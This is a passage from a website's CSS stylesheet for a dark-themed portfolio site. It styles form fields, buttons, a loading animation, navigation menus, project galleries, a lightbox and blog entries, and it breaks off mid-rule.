}

table > caption + thead > tr:first-child > th,
table > colgroup + thead > tr:first-child > th,
table > thead:first-child > tr:first-child > th,
table > caption + thead > tr:first-child > td,
table > colgroup + thead > tr:first-child > td,
table > thead:first-child > tr:first-child > td {
    border-top: 0;
}

input[type="text"],
input[type="password"],
input[type="search"],
input[type="email"],
input[type="phone"],
input[type="tel"],
textarea,
select {
    display: inline-block;

    width: 100%;

    font-size: 1em;

    line-height: 1.42857143;

    padding: 6px 12px;

    height: 3.625em;

    border-radius: 0.75em;

    padding-left: 22px;

    color: #fff;

    background-color: #323232;

    border: 1px solid #323232;

    -webkit-box-shadow: none;

    box-shadow: none;

    -webkit-appearance: none;

    -webkit-transition: all 0.15s;

    -o-transition: all 0.15s;

    transition: all 0.15s;
}

textarea {
    /* height: 7.9em; */

    padding-top: 1.1em;

    /* resize: none; */
}

input[type="text"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="email"]:focus,
input[type="phone"]:focus,
input[type="tel"]:focus,
textarea:focus,
select:focus {
    border-color: #c5a47e;

    outline: 0;

    -webkit-box-shadow: none;

    box-shadow: none;

    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075),
        0 0 8px rgba(197, 164, 126, 0.075, 0.6);

    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075),
        0 0 8px rgba(197, 164, 126, 0.075, 0.6);
}

input::-moz-placeholder {
    color: #959999;

    opacity: 1;
}

input:-ms-input-placeholder {
    color: #959999;
}

input::-webkit-input-placeholder {
    color: #959999;
}

input.error {
    border-color: #c5a47e;
}

textarea::-moz-placeholder {
    color: #959999;

    opacity: 1;
}

textarea:-ms-input-placeholder {
    color: #959999;
}

textarea::-webkit-input-placeholder {
    color: #959999;
}
.mjunaid{
    text-align:center; 
    font-size:1.0625em; 
    width:100%;
    position: relative;
    top: -0.75em;
    font-family: "Oswald", sans-serif;
    line-height: 1.45;
    letter-spacing: 0.06em;
    display: inline-block;
    margin: 0 0 0 0.5em;
}
.form-group {
    margin-bottom: 10px;
}

.wobble-error {
    -webkit-animation: hvr-wobble-horizontal 1s ease-in-out 0s 1 normal;

    animation: hvr-wobble-horizontal 1s ease-in-out 0s 1 normal;
}

label.error {
    display: none !important;
}

.btn,
[type="submit"] {
    font-family: "montserratlight", sans-serif;

    font-weight: normal;

    position: relative;

    display: inline-block;

    border: 0.2em solid #c5a47e;

    border-radius: 30px;

    padding: 1.1em 2.2em 1.05em !important;

    font-size: 0.875em;

    color: #fff;

    letter-spacing: 0.15em;

    text-transform: uppercase;

    text-decoration: none;

    background-color: #c5a47e;

    border: 0;

    -webkit-transition: all 0.3s ease-out !important;

    transition: all 0.3s ease-out !important;
}

.btn:hover,
.btn:focus,
[type="submit"]:hover,
[type="submit"]:focus {
    color: #fff;

    background-color: #323232;

    -webkit-box-shadow: none;

    box-shadow: none;

    outline: none !important;
}

.btn .icon-next {
    position: relative;

    top: -0.1em;

    margin-left: 0.6em;

    vertical-align: middle;
}

.btn-gray {
    background-color: #323232;

    border-color: #323232;
}

.btn-gray:hover {
    background-color: #c5a47e;
}

.btn-shadow-1 {
    box-shadow: 0 15px 34px rgba(0, 0, 0, 0.18);
}

.btn-shadow-2 {
    box-shadow: 0 15px 34px rgba(0, 0, 0, 0.18);
}

.icon-next {
    display: inline-block;

    width: 0.94em;

    height: 0.75em;

    background: url(../images/next.png) 0 0 no-repeat;

    background-size: 0.94em 0.75em;
}

.icon-prev {
    display: inline-block;

    width: 0.94em;

    height: 0.75em;

    background: url(../images/prev.png) 0 0 no-repeat;

    background-size: 0.94em 0.75em;
}

.icon-next:before {
    display: none;
}

.icon-prev:before {
    display: none;
}

.loader {
    position: fixed;

    overflow: hidden;

    z-index: 100;

    left: 0;

    top: 0;

    width: 100%;

    height: 100%;

    background: #272727;

    color: #fff;

    text-align: center;
}

.loader-brand {
    position: absolute;

    left: 0;

    width: 100%;

    top: 50%;

    -webkit-transform: translate(0, -50%);

    -ms-transform: translate(0, -50%);

    -o-transform: translate(0, -50%);

    transform: translate(0, -50%);
}

.sk-folding-cube {
    margin: 20px auto;

    width: 40px;

    height: 40px;

    position: relative;

    -webkit-transform: rotateZ(45deg);

    transform: rotateZ(45deg);
}

.sk-folding-cube .sk-cube {
    float: left;

    width: 50%;

    height: 50%;

    position: relative;

    -webkit-transform: scale(1.1);

    -ms-transform: scale(1.1);

    transform: scale(1.1);
}

.sk-folding-cube .sk-cube:before {
    content: "";

    position: absolute;

    top: 0;

    left: 0;

    width: 100%;

    height: 100%;

    background-color: #c5a47e;

    -webkit-animation: sk-foldCubeAngle 2.4s infinite linear both;

    animation: sk-foldCubeAngle 2.4s infinite linear both;

    -webkit-transform-origin: 100% 100%;

    -ms-transform-origin: 100% 100%;

    transform-origin: 100% 100%;
}

.sk-folding-cube .sk-cube2 {
    -webkit-transform: scale(1.1) rotateZ(90deg);

    transform: scale(1.1) rotateZ(90deg);
}

.sk-folding-cube .sk-cube3 {
    -webkit-transform: scale(1.1) rotateZ(180deg);

    transform: scale(1.1) rotateZ(180deg);
}

.sk-folding-cube .sk-cube4 {
    -webkit-transform: scale(1.1) rotateZ(270deg);

    transform: scale(1.1) rotateZ(270deg);
}

.sk-folding-cube .sk-cube2:before {
    -webkit-animation-delay: 0.3s;

    animation-delay: 0.3s;
}

.sk-folding-cube .sk-cube3:before {
    -webkit-animation-delay: 0.6s;

    animation-delay: 0.6s;
}

.sk-folding-cube .sk-cube4:before {
    -webkit-animation-delay: 0.9s;

    animation-delay: 0.9s;
}

.slideInDown.affix .brand img {
    margin-bottom: -76px;

    background: rgba(50, 50, 50, 0.95);

    padding: 16px 10px 0;

    box-shadow: 2px 4px 12px rgba(0, 0, 0, 0.5);

    height: auto;
}

@-webkit-keyframes sk-foldCubeAngle {
    0%,
    10% {
        -webkit-transform: perspective(140px) rotateX(-180deg);

        transform: perspective(140px) rotateX(-180deg);

        opacity: 0;
    }

    25%,
    75% {
        -webkit-transform: perspective(140px) rotateX(0deg);

        transform: perspective(140px) rotateX(0deg);

        opacity: 1;
    }

    90%,
    100% {
        -webkit-transform: perspective(140px) rotateY(180deg);

        transform: perspective(140px) rotateY(180deg);

        opacity: 0;
    }
}

@keyframes sk-foldCubeAngle {
    0%,
    10% {
        -webkit-transform: perspective(140px) rotateX(-180deg);

        transform: perspective(140px) rotateX(-180deg);

        opacity: 0;
    }

    25%,
    75% {
        -webkit-transform: perspective(140px) rotateX(0deg);

        transform: perspective(140px) rotateX(0deg);

        opacity: 1;
    }

    90%,
    100% {
        -webkit-transform: perspective(140px) rotateY(180deg);

        transform: perspective(140px) rotateY(180deg);

        opacity: 0;
    }
}

.layout {
    position: relative;

    overflow: hidden;
}

.text-primary {
    color: #c5a47e;
}

.page-lines {
    position: absolute;

    z-index: -1;

    left: 0;

    top: 0;

    width: 100%;

    height: 100%;
}

.page-lines .col-line {
    padding: 0;
}

.page-lines .line {
    position: absolute;

    left: 0;

    width: 1px;

    height: 50000px;

    background-color: rgba(255, 255, 255, 0.08);
}

.page-lines .col-line:last-child .line:last-child {
    left: auto;

    right: 0;
}

.row-base {
    margin-top: -3em;
}

.col-base {
    margin-top: 3em;
}

.section {
    position: relative;

    margin-top: 7.1em;

    margin-bottom: 7.1em;
}

.section-header {
    position: relative;
}

.section-title {
    text-align: center;

    margin: 0;

    margin-left: 0.32em;
}

.fade-title-left,
.fade-title-right {
    font-family: "Montserrat", sans-serif;

    font-weight: 700;

    font-size: 10.8em;

    line-height: 1;

    color: #fff;

    position: absolute;

    left: 0;

    top: 0.03em;

    opacity: 0.03;

    -webkit-transform: translate(-50%, -50%);

    -ms-transform: translate(-50%, -50%);

    -o-transform: translate(-50%, -50%);

    transform: translate(-50%, -50%);
}

.fade-title-right {
    left: 100%;
}

.section-content {
    margin-top: 7.1em;
}

.header-inner .vertical-panel-content {
    bottom: auto;

    top: 12.2vmin;
}

.brand-panel {
    position: absolute;

    z-index: 4;

    left: 0;

    top: 0;

    width: 39.6vmin;

    height: 40.7vmin;

    padding: 4.8vmin 2em 4.8vmin;

    background-color: #2b2b2b;

    text-align: center;

    -webkit-transition: all 0.3s;

    -o-transition: all 0.3s;

    transition: all 0.3s;
}

.brand {
    display: inline-block;

    font-family: "Montserrat", sans-serif;

    font-weight: 700;

    font-size: 4vmin;

    line-height: 1;

    color: #fff;
}

.brand:hover,
.brand:focus {
    color: #fff;

    text-decoration: none;
}

.brand-name {
    position: absolute;

    z-index: -1;

    bottom: -0.4em;

    right: -0.38em;

    font-family: "Montserrat", sans-serif;

    font-weight: 700;

    font-size: 8.75em;

    line-height: 1;

    opacity: 0.04;

    color: #fff;
}

.slide-number {
    font-family: "Oswald", sans-serif;

    margin-top: 8vmin;
}

.slide-number .current-number {
    font-size: 8vmin;

    letter-spacing: 0.1em;

    line-height: 1;
}

.slide-number sup {
    display: inline-block;

    position: relative;

    top: -3px;

    font-size: 2vmin;

    letter-spacing: 0.1em;

    color: #5e5e5e;

    vertical-align: top;

    margin-left: 0.46em;
}

.slide-number sup .delimiter {
    display: inline-block;

    margin-right: 0.4em;
}

.header-phone {
    font-family: "Oswald", sans-serif;

    font-weight: 400;

    font-size: 0.91em;

    letter-spacing: 0.32em;

    position: absolute;

    z-index: 3;

    color: #fff;

    left: 47vmin;

    top: 5.9vmin;

    text-shadow: rgb(0, 0, 0) 2px 2px;
}

@media (max-width: 480px) {
    .infotable tr {
        text-align: center !important;
    }

    .header-phone {
        display: none;
    }
}

@media (min-width: 992px) and (max-width: 1200px) {
    .header-phone {
        display: none;
    }
}

.vertical-panel,
.vertical-panel-content {
    position: absolute;

    width: 19.735vmin;

    left: 0;

    bottom: 0;

    text-align: center;

    -webkit-transition: all 0.3s;

    -o-transition: all 0.3s;

    transition: all 0.3s;
}

.vertical-panel {
    z-index: 3;

    height: 10000px;

    background-color: #2b2b2b;
}

.vertical-panel-content {
    z-index: 4;
}

.vertical-panel-info {
    margin-bottom: 3.5vmin;
}

.vertical-panel-info .line {
    height: 5vmin;

    width: 1px;

    margin: 15px auto 0;

    background-color: #646464;
}

.vertical-panel-title {
    font-family: "montserratsemibold";

    font-weight: normal;

    font-size: 10px;

    white-space: nowrap;

    text-transform: uppercase;

    letter-spacing: 1em;

    color: #fff;

    position: relative;

    left: 1px;

    margin: 0 auto;

    width: 1px;

    -webkit-transform: rotate(-90deg);

    transform: rotate(-90deg);

    -webkit-transform-origin: 0 0;

    transform-origin: 0 0;
}

@media (max-height: 850px) {
    .vertical-panel-title {
        display: none;
    }
}

.social-list {
    margin-bottom: 3.5vmin;
}

.social-list li {
    margin-top: 3.8vmin;
}

.social-list .fa {
    font-size: 2.4vmin;

    color: #606060;
}

.social-list .fa:hover {
    color: #c5a47e;

    text-decoration: none;
}

.navbar-desctop {
    display: none;

    position: absolute;

    z-index: 2;

    top: 0;

    left: 0;

    width: 100%;

    padding: 5.9vmin 0 0;
}

.navbar-desctop .brand {
    /*display: none;*/

    float: left;

    position: relative;

    top: -0.22em;

    font-size: 1.6em;
}

.navbar-desctop-menu {
    float: right;

    font-family: "Oswald", sans-serif;

    font-weight: 400;

    font-size: 0.81em;

    letter-spacing: 0.32em;

    text-transform: uppercase;

    margin-bottom: 0;
}

.navbar-desctop-menu li {
    position: relative;

    -webkit-perspective: 2000px;

    perspective: 2000px;
}

.navbar-desctop-menu li a {
    display: block;

    text-decoration: none;

    color: #fff;
}

.navbar-desctop-menu li a:hover,
.navbar-desctop-menu .active > a {
    color: #c5a47e;
}

.navbar-desctop-menu > li {
    float: left;

    margin-left: 5.1em;
}

.navbar-desctop-menu > li > a {
    color: #fff;

    background-color: transparent;

    margin-bottom: 1.5em;
}

.navbar-desctop-menu li ul {
    position: absolute;

    z-index: 10;

    left: 100%;

    top: 60%;

    visibility: hidden;

    min-width: 210px;

    opacity: 0;

    box-shadow: 0 15px 35px rgba(0, 0, 0, 0.1);

    background: rgba(50, 50, 50, 0.95);

    -webkit-transition: all 0.3s ease-out;

    -moz-transition: all 0.3s ease-out;

    transition: all 0.3s ease-out;
}

.navbar-desctop-menu > li > ul {
    left: -20px;

    margin-top: 27px;
}

.navbar-desctop-menu li:hover > ul {
    top: 0;

    visibility: visible;

    opacity: 1;
}

.navbar-desctop-menu > li:hover > ul {
    top: 100%;
}

.navbar-desctop-menu li li {
    border-bottom: 1px solid rgba(255, 255, 255, 0.05);
}

.navbar-desctop-menu li li:last-child {
    border-bottom: 0;
}

.navbar-desctop-menu li li a {
    color: #fff;

    padding: 12px 20px 10px;
}

.navbar-desctop.affix {
    position: fixed;

    z-index: 5;

    top: 0;

    background-color: rgba(50, 50, 50, 0.95);

    padding: 1.3em 0 0;

    box-shadow: 0 0 35px rgba(0, 0, 0, 0.1);
}

.navbar-desctop.affix.affix-top {
    padding-top: 2.2em;
}

.navbar-desctop.affix .brand {
    display: block;
}

.navbar-desctop.affix .navbar-desctop-menu li a {
    color: #fff;
}

.navbar-desctop.affix .navbar-desctop-menu li > a:hover,
.navbar-desctop.affix .navbar-desctop-menu .active > a {
    color: #c5a47e;
}

.navbar-mobile {
    position: absolute;

    z-index: 2;

    left: 0;

    top: 0;

    width: 100%;

    padding: 6vmin 0;
}

.navbar-mobile .brand {
    display: none;

    margin-left: 15px;

    font-size: 1.6em;
}

.navbar-collapse {
    border: 0;

    background-color: rgba(50, 50, 50, 0.95);

    -webkit-box-shadow: none;

    box-shadow: none;
}

@media (max-height: 320px) {
    .navbar-collapse {
        max-height: 240px;
    }
}

.navbar-toggle {
    padding: 0;

    margin-top: 0;

    margin-bottom: 0;

    border-radius: 0;

    border: 0;
}

.navbar-toggle .icon-bar {
    background-color: #fff;

    height: 2px;

    width: 30px;
}

.navbar-toggle .icon-bar + .icon-bar {
    margin-top: 5px;
}

.navbar-toggle.collapsed .icon-bar {
    background-color: #fff;
}

.navbar-nav-mobile {
    font-family: "Oswald", sans-serif;

    font-weight: 300;

    font-size: 0.9em;

    letter-spacing: 0.32em;

    text-transform: uppercase;

    padding-top: 1.2em;

    margin-bottom: 0;
}

.navbar-nav-mobile li {
    position: relative;

    border-top: 1px solid rgba(255, 255, 255, 0.1);
}

.navbar-nav-mobile li a {
    display: block;

    padding: 1em 1em;

    color: #fff;

    text-decoration: none;
}

.navbar-nav-mobile > .current > a {
    color: #c5a47e;
}

.navbar-nav-mobile li a .fa-angle-down {
    position: relative;

    display: inline-block;

    vertical-align: middle;
}

.navbar-nav-mobile > .current > a .fa-angle-down {
    top: -0.2em;

    left: -0.3em;

    -webkit-transform: rotate(180deg);

    -ms-transform: rotate(180deg);

    -o-transform: rotate(180deg);

    transform: rotate(180deg);
}

.navbar-nav-mobile > .active > a,
.navbar-nav-mobile > .active > a:hover {
    background-color: #c5a47e;

    color: #fff;

    -webkit-transition: none;

    -o-transition: none;

    transition: none;
}

.navbar-nav-mobile ul {
    display: none;
}

.navbar-nav-mobile li a:hover,
.navbar-nav-mobile li .active > a {
    color: #c5a47e;
}

.navbar-mobile.affix {
    position: fixed;

    z-index: 5;

    background-color: rgba(50, 50, 50, 0.95);

    box-shadow: 0 0 35px rgba(0, 0, 0, 0.1);

    padding: 1.2em 0;
}

.navbar-mobile.affix .brand {
    display: inline-block;
}

.navbar-mobile.affix .navbar-toggle .icon-bar {
    background-color: #c5a47e;
}

.main {
    position: relative;

    overflow: hidden;

    min-height: 420px;
}

.main-career {
    position: relative;

    z-index: 1;

    min-height: 0;

    padding: 33.7vmin 0 33.7vmin;
}

.main-career:after {
    content: "";

    position: absolute;

    left: 0;

    width: 100%;

    height: 100%;

    top: 0;

    background: -webkit-linear-gradient(
        bottom,
        rgba(39, 39, 39, 1) 0%,
        rgba(39, 39, 39, 0.95) 26%,
        rgba(39, 39, 39, 0.6) 100%
    );

    background: linear-gradient(
        to top,
        rgba(39, 39, 39, 1) 0%,
        rgba(39, 39, 39, 0.95) 26%,
        rgba(39, 39, 39, 0.6) 100%
    );
}

.main-inner {
    position: relative;

    z-index: 1;

    min-height: 0;

    padding: 33.7vmin 0 33.7vmin;
}

.main-inner .page-lines {
    z-index: 1;
}

.main-inner:after {
    content: "";

    position: absolute;

    left: 0;

    width: 100%;

    height: 100%;

    top: 0;

    background: -webkit-linear-gradient(
        bottom,
        rgba(39, 39, 39, 1) 0%,
        rgba(39, 39, 39, 0.95) 26%,
        rgba(39, 39, 39, 0.6) 100%
    );

    background: linear-gradient(
        to top,
        rgba(39, 39, 39, 1) 0%,
        rgba(39, 39, 39, 0.95) 26%,
        rgba(39, 39, 39, 0.6) 100%
    );
}

.main-projects,
.main-contacts {
    padding: 34.2vmin 0 34vmin;
}

.main-project {
    padding: 33.7vmin 0 11vmin;

    background-size: cover;

    background-position: center 0;
}

.main-header {
    position: relative;

    z-index: 2;

    color: #fff;

    text-align: right;

    padding-left: 38.5vmin;
}

.main-header h1 {
    font-size: 8vmin;

    margin: 0;

    margin-right: -0.32em;
}

.rev_slider {
    color: #fff;

    min-height: 420px;
}

.rev_slider .btn {
    font-size: 0.875em !important;

    -webkit-transition: background-color 0.3s ease-out !important;

    transition: background-color 0.3s ease-out !important;
}

.tp-caption {
    padding: 0 20px;

    text-align: right;
}

.arrow-left,
.arrow-right {
    position: absolute;

    z-index: 4;

    bottom: 4vh;

    cursor: pointer;

    -webkit-transition: all 0.3s;

    -o-transition: all 0.3s;

    transition: all 0.3s;
}

.arrow-left {
    left: 22vmin;
}

.arrow-right {
    right: 15px;
}

.arrow-left:after,
.arrow-right:before {
    content: "";

    display: inline-block;

    vertical-align: middle;

    background-color: transparent;

    font-family: "Oswald", sans-serif;

    font-size: 1em;

    line-height: 1;

    letter-spacing: 0.32em;

    text-transform: uppercase;

    color: #fff;
}

.arrow-left:after {
    content: "Prev";
}

.arrow-right:before {
    content: "Next";
}

.arrow-left:before,
.arrow-right:after {
    content: "";

    display: inline-block;

    vertical-align: middle;

    width: 1.3em;

    height: 1em;

    opacity: 0.25;

    -webkit-transition: all 0.5s;

    -o-transition: all 0.5s;

    transition: all 0.5s;
}

.arrow-left:hover:before,
.arrow-right:hover:after {
    opacity: 1;
}

.arrow-left:before {
    background: url(../images/prev.png) 0 0 no-repeat;

    background-size: 1.3em 1em;

    margin-right: 0.82em;
}

.arrow-right:after {
    background: url(../images/next.png) 0 0 no-repeat;

    background-size: 1.3em 1em;

    margin-left: 0.72em;
}

.slide-title {
    font-family: "Oswald", sans-serif;

    font-size: 50px;

    letter-spacing: 0.32em;

    text-transform: uppercase;
}

.slide-subtitle {
    font-size: 18px;

    line-height: 1.7;
}

.bg-about {
    background: url(../img/bg/about.jpg) 50% 0 no-repeat;

    background-size: cover;
}

.entry-title {
    font-size: 3.6em;

    margin: 0 0 1em;
}

.entry-text {
    font-size: 1.5em;

    line-height: 1.6;
}

.about .fade-title-left {
    top: 1em;
}

.col-about-title {
    margin-top: 0;

    margin-bottom: 1.1em;
}

.col-about-info p:last-child {
    margin-bottom: 0;
}

.col-about-img {
    position: relative;
}

.col-about-img img {
    display: block;

    box-shadow: 0 8px 25px rgba(0, 0, 0, 0.2);
}

.row-services {
    margin-left: -4.1em;

    margin-right: -4.1em;
}

.col-service {
    padding: 0 4.1em;
}

.service-item {
    margin-bottom: 2em;
}

.service-item:last-child {
    margin-bottom: 0;
}

.service-item h4 {
    margin-top: 0.8em;

    margin-bottom: 1.1em;
}

.services .service-item h4 {
    margin-top: 1.25em;
}

.service-item p:last-child {
    margin-bottom: 0;
}

.objects {
    position: relative;
}

.object-label {
    position: absolute;

    width: 1em;

    height: 1em;

    background-color: #e5bf93;

    box-shadow: 0 0 70px 8px rgba(197, 164, 126, 0.75);

    border-radius: 50%;

    cursor: pointer;

    -webkit-transition: all 0.5s;

    -o-transition: all 0.5s;

    transition: all 0.5s;
}

.object-label:hover {
    box-shadow: none;
}

.popover.top {
    margin-top: -20px;
}

.object-info {
    position: absolute;

    display: none;

    z-index: 1;

    left: 50%;

    bottom: 40px;

    width: 12.4em;

    margin-left: -6.2em;

    padding: 1.1em 1.3em 3em;

    border: 0;

    background-color: rgba(0, 0, 0, 0.3);

    border-radius: 4px;

    -webkit-box-shadow: none;

    box-shadow: none;
}

.object-info.in {
    display: block;
}

.object-info:before {
    content: "";

    position: absolute;

    top: 100%;

    left: 50%;

    margin-left: -16px;

    width: 0;

    height: 0;

    border: 16px solid transparent;

    border-top: 14px solid rgba(0, 0, 0, 0.3);
}

.object-title {
    font-size: 1em;

    font-family: "montserratsemibold";

    font-weight: normal;

    letter-spacing: 0.16em;

    text-transform: uppercase;

    color: #c5a47e;

    padding: 0 0 1em;

    border-bottom: 1px solid rgba(249, 249, 249, 0.2);

    margin: 0 0 0.5em;
}

.object-content {
    font-family: "montserratlight", sans-serif;

    font-size: 0.75em;

    line-height: 2.6;

    color: #fff;

    padding: 0;
}

.popover.top > .arrow {
    border-top-color: transparent;
}

.popover.top > .arrow:after {
    border-top-color: rgba(0, 0, 0, 0.6);
}

.bg-projects {
    position: relative;

    background: url(../img/bg/projects.jpg) 50% 0 no-repeat;

    background-size: cover;
}

.project {
    padding: 0;

    overflow: hidden;
}

.project figure {
    position: relative;
}

.project figure img {
    display: block;

    height: 100%;

    width: 100%;

    -webkit-transition: all 8s linear;

    -o-transition: all 8s linear;

    transition: all 8s linear;
}
.no-transition{
    
    -webkit-transition: all 0s linear !important;

    -o-transition: all 0s linear !important;

    transition: all 0s linear !important;
   
}

.project figure:after {
    content: "";

    position: absolute;

    left: 0;

    top: 0;

    width: 100%;

    height: 100%;

    background-color: #111;

    opacity: 0.7;

    -webkit-transition: all 0.5s;

    -o-transition: all 0.5s;

    transition: all 0.5s;
}

.project.project-light figure:after {
    opacity: 0.4;
}

.project figcaption {
    position: absolute;

    z-index: 1;

    left: 0;

    top: 0;

    right: 0;

    bottom: 0;

    margin: 3.2em 3.6em;
}

.project-title {
    position: relative;

    top: 0;

    left: 0;

    margin: 0;

    font-family: "Oswald", sans-serif;

    font-weight: normal;

    font-size: 1.56em;

    line-height: 1.45;

    letter-spacing: 0.07em;

    color: #fff;

    text-transform: uppercase;

    -webkit-transition: all 0.5s;

    -o-transition: all 0.5s;

    transition: all 0.5s;
}

.project-category {
    position: absolute;

    left: 0;

    bottom: 0;

    margin: 0 0 -0.8em;

    font-family: "Oswald", sans-serif;

    font-weight: normal;

    font-size: 14px;

    color: #fff;

    letter-spacing: 0.8em;

    -webkit-transform: rotate(-90deg);

    -ms-transform: rotate(-90deg);

    -o-transform: rotate(-90deg);

    transform: rotate(-90deg);

    -webkit-transform-origin: 0 0;

    transform-origin: 0 0;

    -webkit-transition: all 0.5s;

    -o-transition: all 0.5s;

    transition: all 0.5s;
}

.project-zoom {
    position: absolute;

    left: 50%;

    top: 50%;

    width: 9em;

    height: 9em;

    margin: -4.5em;

    border-radius: 50%;

    background-color: rgba(197, 164, 126, 0.84);

    overflow: hidden;

    opacity: 0;

    -webkit-transform: scale(0.5);

    -ms-transform: scale(0.5);

    -o-transform: scale(0.5);

    transform: scale(0.5);

    -webkit-transition: all 0.7s;

    -o-transition: all 0.7s;

    transition: all 0.7s;
}

.project-zoom:after {
    content: "";

    position: absolute;

    left: 50%;

    top: 50%;

    width: 2.625em;

    height: 2.625em;

    background: url(../images/zoom.png) 0 0 no-repeat;

    background-size: cover;

    -webkit-transform: translate(-50%, -50%);

    -ms-transform: translate(-50%, -50%);

    -o-transform: translate(-50%, -50%);

    transform: translate(-50%, -50%);
}

.project figure:hover:after {
    opacity: 0;
}

.project figure:hover img:not(.no-transition) {
    -webkit-transform: scale(1.4);
    transform: scale(1.4);
}


.project figure:hover .project-title {
    top: 30px;

    opacity: 0;
}

.project figure:hover .project-category {
    opacity: 0;

    letter-spacing: 2em;
}

.project figure:hover .project-zoom {
    opacity: 1;

    -webkit-transform: scale(1);

    -ms-transform: scale(1);

    -o-transform: scale(1);

    transform: scale(1);
}

.owl-prev,
.owl-next {
    position: absolute;

    top: 50%;

    font-family: "Oswald", sans-serif;

    font-size: 1em;

    letter-spacing: 0.32em;

    text-transform: uppercase;

    color: #fff;

    -webkit-transform: translateY(-50%);

    transform: translateY(-50%);

    -webkit-transition: all 0.3s;

    -o-transition: all 0.3s;

    transition: all 0.3s;

    opacity: 0.7;
}

.owl-prev:hover,
.owl-next:hover {
    opacity: 1;
}

.owl-prev {
    left: 0.8em;

    padding-left: 35px;

    background: url(../images/prev.png) left 50% no-repeat;

    background-size: 1.3em 1em;
}

.owl-next {
    left: auto;

    right: 0.8em;

    padding-right: 35px;

    background: url(../images/next.png) right 50% no-repeat;

    background-size: 1.3em 1em;
}

.mfp-figure {
    box-shadow: none;
}

.mfp-iframe-scaler {
    overflow: visible;
}

.mfp-image-holder .mfp-close,
.mfp-iframe-holder .mfp-close {
    padding: 0;

    margin-top: -10px;

    font-family: inherit;

    font-size: 40px;

    font-weight: 300;

    line-height: 0;
}

img.mfp-img {
    min-height: 460px;
}

.mfp-title {
    padding-right: 40px;

    font-size: 1.2em;

    line-height: 1.2;

    margin-top: 3px;

    text-transform: uppercase;

    letter-spacing: 0.1em;

    padding-bottom: 10px;
}

.mfp-counter {
    top: 5px;
}

.mfp-bg {
    background-color: #141414;
}

.mfp-arrow-left:before,
.mfp-arrow-left .mfp-b {
    display: none;
}

.mfp-arrow-right:before,
.mfp-arrow-right .mfp-b {
    display: none;
}

.mfp-wrap .mfp-content {
    -webkit-perspective: 1300px;

    perspective: 1300px;
}

.mfp-wrap .mfp-figure,
.mfp-wrap .mfp-iframe-scaler {
    opacity: 0;

    -webkit-transform-style: preserve-3d;

    transform-style: preserve-3d;

    -webkit-transform: scale(0) rotateY(60deg);

    -o-transform: scale(0) rotateY(60deg);

    transform: scale(0) rotateY(60deg);
}

.mfp-bg {
    opacity: 0;

    -webkit-transition: 0.5s;

    -o-transition: 0.5s;

    transition: 0.5s;
}

.mfp-wrap .mfp-figure,
.mfp-wrap .mfp-iframe-scaler {
    opacity: 0;

    -webkit-transition: 0.3s ease-in-out;

    -o-transition: 0.3s ease-in-out;

    transition: 0.3s ease-in-out;

    -webkit-transform: rotateY(-60deg);

    -ms-transform: rotateY(-60deg);

    -o-transform: rotateY(-60deg);

    transform: rotateY(-60deg);
}

.mfp-bg {
    opacity: 0;

    -webkit-transition: 0.5s;

    -o-transition: 0.5s;

    transition: 0.5s;
}

.mfp-wrap.mfp-ready .mfp-figure,
.mfp-wrap.mfp-ready .mfp-iframe-scaler {
    opacity: 1;

    -webkit-transform: rotateX(0);

    -ms-transform: rotateX(0);

    -o-transform: rotateX(0);

    transform: rotateX(0);
}

.mfp-ready.mfp-bg {
    opacity: 0.8;
}

.mfp-wrap.mfp-removing .mfp-figure,
.mfp-wrap.mfp-removing .mfp-iframe-scaler {
    opacity: 0;

    -webkit-transform: rotateX(-60deg);

    -ms-transform: rotateX(-60deg);

    -o-transform: rotateX(-60deg);

    transform: rotateX(-60deg);
}

.mfp-zoom-out-cur,
.mfp-zoom-out-cur .mfp-image-holder .mfp-close {
    cursor: url(../img/zoom-out.cur), zoom-out;
}

.mfp-removing.mfp-bg {
    opacity: 0;
}

.project-title-info {
    font-family: "Montserrat", sans-serif;

    font-weight: bold;

    font-size: 2vmin;

    text-transform: uppercase;

    letter-spacing: 0.2em;

    margin-top: 2.2em;

    margin-left: -1.8em;
}

.project-title-info .project-info-item {
    display: inline-block;

    margin-left: 1.8em;
}

.project-details-item {
    position: relative;
}

.project-details-img {
    position: relative;

    padding: 0;
}

.project-details-info {
    background-color: #c5a47e;

    padding: 4.8em 3.1em 4.8em;

    color: #fff;
}

.project-details-title {
    position: relative;

    font-family: "Oswald", sans-serif;

    font-weight: 400;

    font-size: 1.9em;

    line-height: 1.5;

    text-transform: uppercase;

    color: #fff;

    margin: 0 0 0.7em;
}

.project-details-title:before {
    content: "";

    position: absolute;

    bottom: -0.35em;

    width: 10em;

    border-top: 1px solid #ededed;

    left: -4.4em;

    width: 5.5em;
}

.project-details-descr {
    font-size: 1.1em;

    line-height: 1.62;
}

.project-details-descr p:last-child {
    margin-bottom: 0;
}

.project-details-item:nth-child(even) .project-details-info {
    right: 0;

    left: auto;

    top: 13%;

    background-color: #212121;
}

.experience {
    text-align: center;
}

.text-parallax {
    background: no-repeat 0 0;

    display: inline-block;
}

.text-parallax-content {
    font-family: "Oswald", sans-serif;

    font-weight: 700;

    font-size: 21.8em;

    line-height: 1;

    overflow: hidden;

    margin-bottom: 0;

    background: #272727;

    color: #fff;

    mix-blend-mode: darken;

    -ms-mix-blend-mode: darken;
}

.experience-info {
    position: relative;

    top: -0.75em;

    font-family: "Oswald", sans-serif;

    font-size: 1.5625em;

    line-height: 1.45;

    letter-spacing: 0.06em;

    display: inline-block;

    text-align: left;

    margin: 0 0 0 0.5em;
}

.clients {
    text-align: center;
}

.clients-list {
    margin: -3.8em -1.95em 0;
}

.clients-list .client {
    display: inline-block;

    vertical-align: middle;

    padding: 3.8em 1.95em 0;

    margin: 0;
}

.clients-list .client img {
    opacity: 0.3;

    display: block;

    -webkit-transition: all 0.5s;

    -o-transition: all 0.5s;

    transition: all 0.5s;
}

.clients-list .client a:hover img {
    opacity: 1;
}

.bg-blog {
    background: url(../img/bg/blog.jpg) 50% 0 no-repeat;

    background-size: cover;
}

.blog_item {
    position: relative;

    margin-bottom: 3em;

    margin-right: 1px;

    background-color: #373737;

    box-shadow: 0 1px 15px rgba(0, 0, 0, 0.08);
}

.blog_item:last-child {
    margin-bottom: 0;
}

.blog-thumbnail {
    position: static;
}

.blog-thumbnail-bg {
    position: absolute;

    left: 0;

    top: 0;

    bottom: 0;

    right: 5px;

    padding: 0;

    border-radius: 0.25em 0 0 0.25em;

    overflow: hidden;

    background-size: cover;

    background-position: 50% 50%;
}

.blog-thumbnail-img img {
